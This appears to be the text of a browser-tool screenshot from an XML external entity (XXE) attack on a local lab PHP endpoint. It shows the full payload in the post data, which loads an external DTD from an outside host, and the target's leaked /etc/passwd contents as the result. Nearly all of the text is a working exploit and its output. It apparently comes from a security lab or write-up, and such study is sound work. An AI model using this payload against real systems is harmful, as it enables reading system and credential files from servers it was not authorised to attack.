 Load URL
http://192.168.81.132:8080/simplexml_load_string.php
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
<!DOCTYPE foo [
-
<!ENTITY  % xxe SYSTEM "http://xss.kingkk.com/xxe" >
+
%xxe;]>
<root><name>&evil;</name></root>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false